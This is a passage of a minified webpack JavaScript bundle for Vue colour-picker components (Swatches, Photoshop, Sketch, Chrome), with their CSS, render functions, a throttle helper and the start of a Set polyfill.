0.5)"},Y="#ffffff",D="#000000";t.default={red:r,pink:i,purple:a,deepPurple:o,indigo:s,blue:u,lightBlue:c,cyan:l,teal:f,green:d,lightGreen:h,lime:p,yellow:_,amber:m,orange:v,deepOrange:g,brown:y,grey:b,blueGrey:M,darkText:w,lightText:x,darkIcons:k,lightIcons:L,white:Y,black:D}},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vc-swatches",attrs:{role:"application","aria-label":"Swatches color picker","data-pick":e.pick}},[n("div",{staticClass:"vc-swatches-box",attrs:{role:"listbox"}},e._l(e.palette,function(t,r){return n("div",{key:r,staticClass:"vc-swatches-color-group"},e._l(t,function(t){return n("div",{key:t,class:["vc-swatches-color-it",{"vc-swatches-color--white":"#FFFFFF"===t}],style:{background:t},attrs:{role:"option","aria-label":"Color:"+t,"aria-selected":e.equal(t),"data-color":t},on:{click:function(n){e.handlerClick(t)}}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.equal(t),expression:"equal(c)"}],staticClass:"vc-swatches-pick"},[n("svg",{staticStyle:{width:"24px",height:"24px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M21,7L9,19L3.5,13.5L4.91,12.09L9,16.17L19.59,5.59L21,7Z"}})])])])}))}))])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";function r(e){u||n(53)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(16),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(67),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Photoshop.vue",t.default=f.exports},function(e,t,n){var r=n(54);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("080365d4",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,'\n.vc-photoshop {\n  background: #DCDCDC;\n  border-radius: 4px;\n  box-shadow: 0 0 0 1px rgba(0,0,0,.25), 0 8px 16px rgba(0,0,0,.15);\n  box-sizing: initial;\n  width: 513px;\n  font-family: Roboto;\n}\n.vc-photoshop__disable-fields {\n  width: 390px;\n}\n.vc-ps-head {\n  background-image: linear-gradient(-180deg, #F0F0F0 0%, #D4D4D4 100%);\n  border-bottom: 1px solid #B1B1B1;\n  box-shadow: inset 0 1px 0 0 rgba(255,255,255,.2), inset 0 -1px 0 0 rgba(0,0,0,.02);\n  height: 23px;\n  line-height: 24px;\n  border-radius: 4px 4px 0 0;\n  font-size: 13px;\n  color: #4D4D4D;\n  text-align: center;\n}\n.vc-ps-body {\n  padding: 15px;\n  display: flex;\n}\n.vc-ps-saturation-wrap {\n  width: 256px;\n  height: 256px;\n  position: relative;\n  border: 2px solid #B3B3B3;\n  border-bottom: 2px solid #F0F0F0;\n  overflow: hidden;\n}\n.vc-ps-saturation-wrap .vc-saturation-circle {\n  width: 12px;\n  height: 12px;\n}\n.vc-ps-hue-wrap {\n  position: relative;\n  height: 256px;\n  width: 19px;\n  margin-left: 10px;\n  border: 2px solid #B3B3B3;\n  border-bottom: 2px solid #F0F0F0;\n}\n.vc-ps-hue-pointer {\n  position: relative;\n}\n.vc-ps-hue-pointer--left,\n.vc-ps-hue-pointer--right {\n  position: absolute;\n  width: 0;\n  height: 0;\n  border-style: solid;\n  border-width: 5px 0 5px 8px;\n  border-color: transparent transparent transparent #555;\n}\n.vc-ps-hue-pointer--left:after,\n.vc-ps-hue-pointer--right:after {\n  content: "";\n  width: 0;\n  height: 0;\n  border-style: solid;\n  border-width: 4px 0 4px 6px;\n  border-color: transparent transparent transparent #fff;\n  position: absolute;\n  top: 1px;\n  left: 1px;\n  transform: translate(-8px, -5px);\n}\n.vc-ps-hue-pointer--left {\n  transform: translate(-13px, -4px);\n}\n.vc-ps-hue-pointer--right {\n  transform: translate(20px, -4px) rotate(180deg);\n}\n.vc-ps-controls {\n  width: 180px;\n  margin-left: 10px;\n  display: flex;\n}\n.vc-ps-controls__disable-fields {\n  width: auto;\n}\n.vc-ps-actions {\n  margin-left: 20px;\n  flex: 1;\n}\n.vc-ps-ac-btn {\n  cursor: pointer;\n  background-image: linear-gradient(-180deg, #FFFFFF 0%, #E6E6E6 100%);\n  border: 1px solid #878787;\n  border-radius: 2px;\n  height: 20px;\n  box-shadow: 0 1px 0 0 #EAEAEA;\n  font-size: 14px;\n  color: #000;\n  line-height: 20px;\n  text-align: center;\n  margin-bottom: 10px;\n}\n.vc-ps-previews {\n  width: 60px;\n}\n.vc-ps-previews__swatches {\n  border: 1px solid #B3B3B3;\n  border-bottom: 1px solid #F0F0F0;\n  margin-bottom: 2px;\n  margin-top: 1px;\n}\n.vc-ps-previews__pr-color {\n  height: 34px;\n  box-shadow: inset 1px 0 0 #000, inset -1px 0 0 #000, inset 0 1px 0 #000;\n}\n.vc-ps-previews__label {\n  font-size: 14px;\n  color: #000;\n  text-align: center;\n}\n.vc-ps-fields {\n  padding-top: 5px;\n  padding-bottom: 9px;\n  width: 80px;\n  position: relative;\n}\n.vc-ps-fields .vc-input__input {\n  margin-left: 40%;\n  width: 40%;\n  height: 18px;\n  border: 1px solid #888888;\n  box-shadow: inset 0 1px 1px rgba(0,0,0,.1), 0 1px 0 0 #ECECEC;\n  margin-bottom: 5px;\n  font-size: 13px;\n  padding-left: 3px;\n  margin-right: 10px;\n}\n.vc-ps-fields .vc-input__label, .vc-ps-fields .vc-input__desc {\n  top: 0;\n  text-transform: uppercase;\n  font-size: 13px;\n  height: 18px;\n  line-height: 22px;\n  position: absolute;\n}\n.vc-ps-fields .vc-input__label {\n  left: 0;\n  width: 34px;\n}\n.vc-ps-fields .vc-input__desc {\n  right: 0;\n  width: 0;\n}\n.vc-ps-fields__divider {\n  height: 5px;\n}\n.vc-ps-fields__hex .vc-input__input {\n  margin-left: 20%;\n  width: 80%;\n  height: 18px;\n  border: 1px solid #888888;\n  box-shadow: inset 0 1px 1px rgba(0,0,0,.1), 0 1px 0 0 #ECECEC;\n  margin-bottom: 6px;\n  font-size: 13px;\n  padding-left: 3px;\n}\n.vc-ps-fields__hex .vc-input__label {\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 14px;\n  text-transform: uppercase;\n  font-size: 13px;\n  height: 18px;\n  line-height: 22px;\n}\n',""])},function(e,t,n){var r=n(56);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("b5380e52",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-saturation,\n.vc-saturation--white,\n.vc-saturation--black {\n  cursor: pointer;\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n}\n.vc-saturation--white {\n  background: linear-gradient(to right, #fff, rgba(255,255,255,0));\n}\n.vc-saturation--black {\n  background: linear-gradient(to top, #000, rgba(0,0,0,0));\n}\n.vc-saturation-pointer {\n  cursor: pointer;\n  position: absolute;\n}\n.vc-saturation-circle {\n  cursor: head;\n  width: 4px;\n  height: 4px;\n  box-shadow: 0 0 0 1.5px #fff, inset 0 0 1px 1px rgba(0,0,0,.3), 0 0 1px 2px rgba(0,0,0,.4);\n  border-radius: 50%;\n  transform: translate(-2px, -2px);\n}\n",""])},function(e,t){function n(e,t,n){return t<n?e<t?t:e>n?n:e:e<n?n:e>t?t:e}e.exports=n},function(e,t,n){(function(t){function n(e,t,n){function r(t){var n=_,r=m;return _=m=void 0,k=t,g=e.apply(r,n)}function a(e){return k=e,y=setTimeout(l,t),L?r(e):g}function o(e){var n=e-b,r=e-k,i=t-n;return Y?w(i,v-r):i}function c(e){var n=e-b,r=e-k;return void 0===b||n>=t||n<0||Y&&r>=v}function l(){var e=x();if(c(e))return f(e);y=setTimeout(l,o(e))}function f(e){return y=void 0,D&&_?r(e):(_=m=void 0,g)}function d(){void 0!==y&&clearTimeout(y),k=0,_=b=m=y=void 0}function h(){return void 0===y?g:f(x())}function p(){var e=x(),n=c(e);if(_=arguments,m=this,b=e,n){if(void 0===y)return a(b);if(Y)return y=setTimeout(l,t),r(b)}return void 0===y&&(y=setTimeout(l,t)),g}var _,m,v,g,y,b,k=0,L=!1,Y=!1,D=!0;if("function"!=typeof e)throw new TypeError(u);return t=s(t)||0,i(n)&&(L=!!n.leading,Y="maxWait"in n,v=Y?M(s(n.maxWait)||0,t):v,D="trailing"in n?!!n.trailing:D),p.cancel=d,p.flush=h,p}function r(e,t,r){var a=!0,o=!0;if("function"!=typeof e)throw new TypeError(u);return i(r)&&(a="leading"in r?!!r.leading:a,o="trailing"in r?!!r.trailing:o),n(e,t,{leading:a,maxWait:t,trailing:o})}function i(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function a(e){return!!e&&"object"==typeof e}function o(e){return"symbol"==typeof e||a(e)&&b.call(e)==l}function s(e){if("number"==typeof e)return e;if(o(e))return c;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(f,"");var n=h.test(e);return n||p.test(e)?_(e.slice(2),n?2:8):d.test(e)?c:+e}var u="Expected a function",c=NaN,l="[object Symbol]",f=/^\s+|\s+$/g,d=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,p=/^0o[0-7]+$/i,_=parseInt,m="object"==typeof t&&t&&t.Object===Object&&t,v="object"==typeof self&&self&&self.Object===Object&&self,g=m||v||Function("return this")(),y=Object.prototype,b=y.toString,M=Math.max,w=Math.min,x=function(){return g.Date.now()};e.exports=r}).call(t,n(59))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"container",staticClass:"vc-saturation",style:{background:e.bgColor},on:{mousedown:e.handleMouseDown,touchmove:e.handleChange,touchstart:e.handleChange}},[n("div",{staticClass:"vc-saturation--white"}),e._v(" "),n("div",{staticClass:"vc-saturation--black"}),e._v(" "),n("div",{staticClass:"vc-saturation-pointer",style:{top:e.pointerTop,left:e.pointerLeft}},[n("div",{staticClass:"vc-saturation-circle"})])])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){var r=n(62);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("4dc1b086",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-alpha {\n  position: absolute;\n  top: 0px;\n  right: 0px;\n  bottom: 0px;\n  left: 0px;\n}\n.vc-alpha-checkboard-wrap {\n  position: absolute;\n  top: 0px;\n  right: 0px;\n  bottom: 0px;\n  left: 0px;\n  overflow: hidden;\n}\n.vc-alpha-gradient {\n  position: absolute;\n  top: 0px;\n  right: 0px;\n  bottom: 0px;\n  left: 0px;\n}\n.vc-alpha-container {\n  cursor: pointer;\n  position: relative;\n  z-index: 2;\n  height: 100%;\n  margin: 0 3px;\n}\n.vc-alpha-pointer {\n  z-index: 2;\n  position: absolute;\n}\n.vc-alpha-picker {\n  cursor: pointer;\n  width: 4px;\n  border-radius: 1px;\n  height: 8px;\n  box-shadow: 0 0 2px rgba(0, 0, 0, .6);\n  background: #fff;\n  margin-top: 1px;\n  transform: translateX(-2px);\n}\n",""])},function(e,t,n){var r=n(64);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("7e15c05b",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-checkerboard {\n  position: absolute;\n  top: 0px;\n  right: 0px;\n  bottom: 0px;\n  left: 0px;\n  background-size: contain;\n}\n",""])},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"vc-checkerboard",style:e.bgStyle})},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vc-alpha"},[n("div",{staticClass:"vc-alpha-checkboard-wrap"},[n("checkboard")],1),e._v(" "),n("div",{staticClass:"vc-alpha-gradient",style:{background:e.gradientColor}}),e._v(" "),n("div",{ref:"container",staticClass:"vc-alpha-container",on:{mousedown:e.handleMouseDown,touchmove:e.handleChange,touchstart:e.handleChange}},[n("div",{staticClass:"vc-alpha-pointer",style:{left:100*e.colors.a+"%"}},[n("div",{staticClass:"vc-alpha-picker"})])])])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:["vc-photoshop",e.disableFields?"vc-photoshop__disable-fields":""],attrs:{role:"application","aria-label":"PhotoShop color picker"}},[n("div",{staticClass:"vc-ps-head",attrs:{role:"heading"}},[e._v(e._s(e.head))]),e._v(" "),n("div",{staticClass:"vc-ps-body"},[n("div",{staticClass:"vc-ps-saturation-wrap"},[n("saturation",{on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1),e._v(" "),n("div",{staticClass:"vc-ps-hue-wrap"},[n("hue",{attrs:{direction:"vertical"},on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}},[n("div",{staticClass:"vc-ps-hue-pointer"},[n("i",{staticClass:"vc-ps-hue-pointer--left"}),n("i",{staticClass:"vc-ps-hue-pointer--right"})])])],1),e._v(" "),n("div",{class:["vc-ps-controls",e.disableFields?"vc-ps-controls__disable-fields":""]},[n("div",{staticClass:"vc-ps-previews"},[n("div",{staticClass:"vc-ps-previews__label"},[e._v(e._s(e.newLabel))]),e._v(" "),n("div",{staticClass:"vc-ps-previews__swatches"},[n("div",{staticClass:"vc-ps-previews__pr-color",style:{background:e.colors.hex},attrs:{"aria-label":"New color is "+e.colors.hex}}),e._v(" "),n("div",{staticClass:"vc-ps-previews__pr-color",style:{background:e.currentColor},attrs:{"aria-label":"Current color is "+e.currentColor},on:{click:e.clickCurrentColor}})]),e._v(" "),n("div",{staticClass:"vc-ps-previews__label"},[e._v(e._s(e.currentLabel))])]),e._v(" "),e.disableFields?e._e():n("div",{staticClass:"vc-ps-actions"},[n("div",{staticClass:"vc-ps-ac-btn",attrs:{role:"button","aria-label":e.acceptLabel},on:{click:e.handleAccept}},[e._v(e._s(e.acceptLabel))]),e._v(" "),n("div",{staticClass:"vc-ps-ac-btn",attrs:{role:"button","aria-label":e.cancelLabel},on:{click:e.handleCancel}},[e._v(e._s(e.cancelLabel))]),e._v(" "),n("div",{staticClass:"vc-ps-fields"},[n("ed-in",{attrs:{label:"h",desc:"°",value:e.hsv.h},on:{change:e.inputChange}}),e._v(" "),n("ed-in",{attrs:{label:"s",desc:"%",value:e.hsv.s,max:100},on:{change:e.inputChange}}),e._v(" "),n("ed-in",{attrs:{label:"v",desc:"%",value:e.hsv.v,max:100},on:{change:e.inputChange}}),e._v(" "),n("div",{staticClass:"vc-ps-fields__divider"}),e._v(" "),n("ed-in",{attrs:{label:"r",value:e.colors.rgba.r},on:{change:e.inputChange}}),e._v(" "),n("ed-in",{attrs:{label:"g",value:e.colors.rgba.g},on:{change:e.inputChange}}),e._v(" "),n("ed-in",{attrs:{label:"b",value:e.colors.rgba.b},on:{change:e.inputChange}}),e._v(" "),n("div",{staticClass:"vc-ps-fields__divider"}),e._v(" "),n("ed-in",{staticClass:"vc-ps-fields__hex",attrs:{label:"#",value:e.hex},on:{change:e.inputChange}})],1),e._v(" "),e.hasResetButton?n("div",{staticClass:"vc-ps-ac-btn",attrs:{"aria-label":"reset"},on:{click:e.handleReset}},[e._v(e._s(e.resetLabel))]):e._e()])])])])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";function r(e){u||n(69)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(20),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(71),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Sketch.vue",t.default=f.exports},function(e,t,n){var r=n(70);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("612c6604",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-sketch {\n  position: relative;\n  width: 200px;\n  padding: 10px 10px 0;\n  box-sizing: initial;\n  background: #fff;\n  border-radius: 4px;\n  box-shadow: 0 0 0 1px rgba(0, 0, 0, .15), 0 8px 16px rgba(0, 0, 0, .15);\n}\n.vc-sketch-saturation-wrap {\n  width: 100%;\n  padding-bottom: 75%;\n  position: relative;\n  overflow: hidden;\n}\n.vc-sketch-controls {\n  display: flex;\n}\n.vc-sketch-sliders {\n  padding: 4px 0;\n  flex: 1;\n}\n.vc-sketch-sliders .vc-hue,\n.vc-sketch-sliders .vc-alpha-gradient {\n  border-radius: 2px;\n}\n.vc-sketch-hue-wrap {\n  position: relative;\n  height: 10px;\n}\n.vc-sketch-alpha-wrap {\n  position: relative;\n  height: 10px;\n  margin-top: 4px;\n  overflow: hidden;\n}\n.vc-sketch-color-wrap {\n  width: 24px;\n  height: 24px;\n  position: relative;\n  margin-top: 4px;\n  margin-left: 4px;\n  border-radius: 3px;\n}\n.vc-sketch-active-color {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  border-radius: 2px;\n  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .15), inset 0 0 4px rgba(0, 0, 0, .25);\n  z-index: 2;\n}\n.vc-sketch-color-wrap .vc-checkerboard {\n  background-size: auto;\n}\n.vc-sketch-field {\n  display: flex;\n  padding-top: 4px;\n}\n.vc-sketch-field .vc-input__input {\n  width: 90%;\n  padding: 4px 0 3px 10%;\n  border: none;\n  box-shadow: inset 0 0 0 1px #ccc;\n  font-size: 10px;\n}\n.vc-sketch-field .vc-input__label {\n  display: block;\n  text-align: center;\n  font-size: 11px;\n  color: #222;\n  padding-top: 3px;\n  padding-bottom: 4px;\n  text-transform: capitalize;\n}\n.vc-sketch-field--single {\n  flex: 1;\n  padding-left: 6px;\n}\n.vc-sketch-field--double {\n  flex: 2;\n}\n.vc-sketch-presets {\n  margin-right: -10px;\n  margin-left: -10px;\n  padding-left: 10px;\n  padding-top: 10px;\n  border-top: 1px solid #eee;\n}\n.vc-sketch-presets-color {\n  border-radius: 3px;\n  overflow: hidden;\n  position: relative;\n  display: inline-block;\n  margin: 0 10px 10px 0;\n  vertical-align: top;\n  cursor: pointer;\n  width: 16px;\n  height: 16px;\n  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .15);\n}\n.vc-sketch-presets-color .vc-checkerboard {\n  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .15);\n  border-radius: 3px;\n}\n.vc-sketch__disable-alpha .vc-sketch-color-wrap {\n  height: 10px;\n}\n",""])},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:["vc-sketch",e.disableAlpha?"vc-sketch__disable-alpha":""],attrs:{role:"application","aria-label":"Sketch color picker"}},[n("div",{staticClass:"vc-sketch-saturation-wrap"},[n("saturation",{on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1),e._v(" "),n("div",{staticClass:"vc-sketch-controls"},[n("div",{staticClass:"vc-sketch-sliders"},[n("div",{staticClass:"vc-sketch-hue-wrap"},[n("hue",{on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1),e._v(" "),e.disableAlpha?e._e():n("div",{staticClass:"vc-sketch-alpha-wrap"},[n("alpha",{on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1)]),e._v(" "),n("div",{staticClass:"vc-sketch-color-wrap"},[n("div",{staticClass:"vc-sketch-active-color",style:{background:e.activeColor},attrs:{"aria-label":"Current color is "+e.activeColor}}),e._v(" "),n("checkboard")],1)]),e._v(" "),e.disableFields?e._e():n("div",{staticClass:"vc-sketch-field"},[n("div",{staticClass:"vc-sketch-field--double"},[n("ed-in",{attrs:{label:"hex",value:e.hex},on:{change:e.inputChange}})],1),e._v(" "),n("div",{staticClass:"vc-sketch-field--single"},[n("ed-in",{attrs:{label:"r",value:e.colors.rgba.r},on:{change:e.inputChange}})],1),e._v(" "),n("div",{staticClass:"vc-sketch-field--single"},[n("ed-in",{attrs:{label:"g",value:e.colors.rgba.g},on:{change:e.inputChange}})],1),e._v(" "),n("div",{staticClass:"vc-sketch-field--single"},[n("ed-in",{attrs:{label:"b",value:e.colors.rgba.b},on:{change:e.inputChange}})],1),e._v(" "),e.disableAlpha?e._e():n("div",{staticClass:"vc-sketch-field--single"},[n("ed-in",{attrs:{label:"a",value:e.colors.a,"arrow-offset":.01,max:1},on:{change:e.inputChange}})],1)]),e._v(" "),n("div",{staticClass:"vc-sketch-presets",attrs:{role:"group","aria-label":"A color preset, pick one to set as current color"}},[e._l(e.presetColors,function(t){return[e.isTransparent(t)?n("div",{key:t,staticClass:"vc-sketch-presets-color",attrs:{"aria-label":"Color:"+t},on:{click:function(n){e.handlePreset(t)}}},[n("checkboard")],1):n("div",{key:t,staticClass:"vc-sketch-presets-color",style:{background:t},attrs:{"aria-label":"Color:"+t},on:{click:function(n){e.handlePreset(t)}}})]})],2)])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";function r(e){u||n(73)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(21),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(75),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Chrome.vue",t.default=f.exports},function(e,t,n){var r=n(74);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("1cd16048",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-chrome {\n  background: #fff;\n  border-radius: 2px;\n  box-shadow: 0 0 2px rgba(0,0,0,.3), 0 4px 8px rgba(0,0,0,.3);\n  box-sizing: initial;\n  width: 225px;\n  font-family: Menlo;\n  background-color: #fff;\n}\n.vc-chrome-controls {\n  display: flex;\n}\n.vc-chrome-color-wrap {\n  position: relative;\n  width: 36px;\n}\n.vc-chrome-active-color {\n  position: relative;\n  width: 30px;\n  height: 30px;\n  border-radius: 15px;\n  overflow: hidden;\n  z-index: 1;\n}\n.vc-chrome-color-wrap .vc-checkerboard {\n  width: 30px;\n  height: 30px;\n  border-radius: 15px;\n  background-size: auto;\n}\n.vc-chrome-sliders {\n  flex: 1;\n}\n.vc-chrome-fields-wrap {\n  display: flex;\n  padding-top: 16px;\n}\n.vc-chrome-fields {\n  display: flex;\n  margin-left: -6px;\n  flex: 1;\n}\n.vc-chrome-field {\n  padding-left: 6px;\n  width: 100%;\n}\n.vc-chrome-toggle-btn {\n  width: 32px;\n  text-align: right;\n  position: relative;\n}\n.vc-chrome-toggle-icon {\n  margin-right: -4px;\n  margin-top: 12px;\n  cursor: pointer;\n  position: relative;\n  z-index: 2;\n}\n.vc-chrome-toggle-icon-highlight {\n  position: absolute;\n  width: 24px;\n  height: 28px;\n  background: #eee;\n  border-radius: 4px;\n  top: 10px;\n  left: 12px;\n}\n.vc-chrome-hue-wrap {\n  position: relative;\n  height: 10px;\n  margin-bottom: 8px;\n}\n.vc-chrome-alpha-wrap {\n  position: relative;\n  height: 10px;\n}\n.vc-chrome-hue-wrap .vc-hue {\n  border-radius: 2px;\n}\n.vc-chrome-alpha-wrap .vc-alpha-gradient {\n  border-radius: 2px;\n}\n.vc-chrome-hue-wrap .vc-hue-picker, .vc-chrome-alpha-wrap .vc-alpha-picker {\n  width: 12px;\n  height: 12px;\n  border-radius: 6px;\n  transform: translate(-6px, -2px);\n  background-color: rgb(248, 248, 248);\n  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.37);\n}\n.vc-chrome-body {\n  padding: 16px 16px 12px;\n  background-color: #fff;\n}\n.vc-chrome-saturation-wrap {\n  width: 100%;\n  padding-bottom: 55%;\n  position: relative;\n  border-radius: 2px 2px 0 0;\n  overflow: hidden;\n}\n.vc-chrome-saturation-wrap .vc-saturation-circle {\n  width: 12px;\n  height: 12px;\n}\n.vc-chrome-fields .vc-input__input {\n  font-size: 11px;\n  color: #333;\n  width: 100%;\n  border-radius: 2px;\n  border: none;\n  box-shadow: inset 0 0 0 1px #dadada;\n  height: 21px;\n  text-align: center;\n}\n.vc-chrome-fields .vc-input__label {\n  text-transform: uppercase;\n  font-size: 11px;\n  line-height: 11px;\n  color: #969696;\n  text-align: center;\n  display: block;\n  margin-top: 12px;\n}\n.vc-chrome__disable-alpha .vc-chrome-active-color {\n  width: 18px;\n  height: 18px;\n}\n.vc-chrome__disable-alpha .vc-chrome-color-wrap {\n  width: 30px;\n}\n.vc-chrome__disable-alpha .vc-chrome-hue-wrap {\n  margin-top: 4px;\n  margin-bottom: 4px;\n}\n",""])},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:["vc-chrome",e.disableAlpha?"vc-chrome__disable-alpha":""],attrs:{role:"application","aria-label":"Chrome color picker"}},[n("div",{staticClass:"vc-chrome-saturation-wrap"},[n("saturation",{on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1),e._v(" "),n("div",{staticClass:"vc-chrome-body"},[n("div",{staticClass:"vc-chrome-controls"},[n("div",{staticClass:"vc-chrome-color-wrap"},[n("div",{staticClass:"vc-chrome-active-color",style:{background:e.activeColor},attrs:{"aria-label":"current color is "+e.colors.hex}}),e._v(" "),e.disableAlpha?e._e():n("checkboard")],1),e._v(" "),n("div",{staticClass:"vc-chrome-sliders"},[n("div",{staticClass:"vc-chrome-hue-wrap"},[n("hue",{on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1),e._v(" "),e.disableAlpha?e._e():n("div",{staticClass:"vc-chrome-alpha-wrap"},[n("alpha",{on:{change:e.childChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1)])]),e._v(" "),e.disableFields?e._e():n("div",{staticClass:"vc-chrome-fields-wrap"},[n("div",{directives:[{name:"show",rawName:"v-show",value:0===e.fieldsIndex,expression:"fieldsIndex === 0"}],staticClass:"vc-chrome-fields"},[n("div",{staticClass:"vc-chrome-field"},[e.hasAlpha?e._e():n("ed-in",{attrs:{label:"hex",value:e.colors.hex},on:{change:e.inputChange}}),e._v(" "),e.hasAlpha?n("ed-in",{attrs:{label:"hex",value:e.colors.hex8},on:{change:e.inputChange}}):e._e()],1)]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:1===e.fieldsIndex,expression:"fieldsIndex === 1"}],staticClass:"vc-chrome-fields"},[n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"r",value:e.colors.rgba.r},on:{change:e.inputChange}})],1),e._v(" "),n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"g",value:e.colors.rgba.g},on:{change:e.inputChange}})],1),e._v(" "),n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"b",value:e.colors.rgba.b},on:{change:e.inputChange}})],1),e._v(" "),e.disableAlpha?e._e():n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"a",value:e.colors.a,"arrow-offset":.01,max:1},on:{change:e.inputChange}})],1)]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:2===e.fieldsIndex,expression:"fieldsIndex === 2"}],staticClass:"vc-chrome-fields"},[n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"h",value:e.hsl.h},on:{change:e.inputChange}})],1),e._v(" "),n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"s",value:e.hsl.s},on:{change:e.inputChange}})],1),e._v(" "),n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"l",value:e.hsl.l},on:{change:e.inputChange}})],1),e._v(" "),e.disableAlpha?e._e():n("div",{staticClass:"vc-chrome-field"},[n("ed-in",{attrs:{label:"a",value:e.colors.a,"arrow-offset":.01,max:1},on:{change:e.inputChange}})],1)]),e._v(" "),n("div",{staticClass:"vc-chrome-toggle-btn",attrs:{role:"button","aria-label":"Change another color definition"},on:{click:e.toggleViews}},[n("div",{staticClass:"vc-chrome-toggle-icon"},[n("svg",{staticStyle:{width:"24px",height:"24px"},attrs:{viewBox:"0 0 24 24"},on:{mouseover:e.showHighlight,mouseenter:e.showHighlight,mouseout:e.hideHighlight}},[n("path",{attrs:{fill:"#333",d:"M12,18.17L8.83,15L7.42,16.41L12,21L16.59,16.41L15.17,15M12,5.83L15.17,9L16.58,7.59L12,3L7.41,7.59L8.83,9L12,5.83Z"}})])]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.highlight,expression:"highlight"}],staticClass:"vc-chrome-toggle-icon-highlight"})])])])])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a}])})},,,,,,function(e,t,n){e.exports={default:n(505),__esModule:!0}},function(e,t,n){n(123),n(44),n(52),n(506),n(512),e.exports=n(8).Set},function(e,t,n){"use strict";var r=n(507);e.exports=n(508)("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(this,e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var 